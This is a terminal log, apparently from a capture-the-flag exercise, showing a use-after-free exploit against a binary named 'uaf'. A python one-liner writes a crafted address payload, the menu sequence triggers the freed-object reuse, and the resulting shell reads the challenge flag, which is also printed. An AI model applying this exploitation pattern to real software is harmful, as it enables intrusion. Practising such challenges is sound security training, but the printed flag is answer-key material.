 uaf@ubuntu:/tmp/1026$ python -c "print '\x48\x15\x40\x00'" > ./input.txt
uaf@ubuntu:/tmp/1026$ cat ./input.txt
H@
uaf@ubuntu:/tmp/1026$ ~/uaf 4 ./input.txt
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
input.txt  pwndbg
$ cd ~
$ ls
flag  uaf  uaf.cpp
$ cat flag
yay_f1ag_aft3r_pwning
$